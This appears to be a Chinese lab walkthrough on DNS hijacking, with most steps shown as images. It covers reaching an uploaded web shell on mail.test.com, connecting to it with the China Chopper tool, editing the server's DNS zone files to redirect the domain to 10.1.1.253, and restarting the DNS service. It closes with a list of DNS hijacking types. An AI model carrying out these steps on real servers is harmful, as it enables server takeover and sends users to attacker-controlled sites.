

1.执行成功,访问下http://mail.test.com/test.php;空白界面





2.打开桌面的菜刀工具,接下来用中国菜刀连接一下。

添加成功后点击它







3.接下来我们需要对这台服务器进行域名劫持,将其劫持到一台IP为10.1.1.253的主机上,找到C:\WINDOWS\system32\dns\etc中的test.com.zone和10.1.1.zone;分别对这两个文件进行编辑,保存。



4.右键“虚拟终端”。



5.重启下dns服务,输入命令:net stop named和net start named,回车

6.刷新 http://mail.test.com,发现劫持成功。

作业:

域名劫持的类型:

1、本机劫持:在本地DNS劫持中,攻击者在用户系统上植入恶意软件并修改本地DNS设置,因此用户的系统现在使用由攻击者控制的DNS服务器。攻击者控制的DNS服务器将网站域请求转换为恶意站点的IP地址,从而将用户重定向到恶意站点。:

2、ARP欺骗。(常见)

3、DNS重定向。(常见)

4、DNS信息劫持。(常见)

5、DNS缓存感染。(常见)

6、利用DNS服务器进行DDOS攻击(常见)

7.路由器DNS劫持攻击 - 在此类攻击中,攻击者利用路由器中存在的固件漏洞来覆盖DNS设置,从而影响连接到该路由器的所有用户。攻击者还可以通过利用路由器的默认密码来接管路由器。(不常见)

(15条消息) DNS劫持攻击的类型有哪些_a20405010505的博客-CSDN博客

常见的DNS域名劫持方式及解决方法 - 知乎 (zhihu.com)

浙公网安备 33010602011771号

浙公网安备 33010602011771号